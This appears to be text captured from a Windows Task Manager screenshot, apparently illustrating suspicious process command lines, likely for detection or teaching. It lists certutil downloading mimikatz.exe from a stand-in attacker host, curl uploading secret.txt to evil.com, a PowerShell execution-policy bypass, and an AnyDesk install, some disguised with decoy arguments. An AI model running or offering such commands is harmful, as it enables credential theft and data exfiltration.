 Task Manager
Type a name, publisher, or PI...
Details
Run new task
End task
Name Command line PID
certutil.exe -f -urlcache http://evil-website.com:8888/mimikatz.exe kitty.exe 7212
PING.EXE ... 7780
msiexec.exe notepad.exe /i https://download.anydesk.com/AnyDesk.msi 7980
curl.exe nothing_to_see_here --upload-file secret.txt evil.com:8000 6428
powershell.exe powershell -c write-host hello_world > -ep bypass -f evil_script.ps1 7844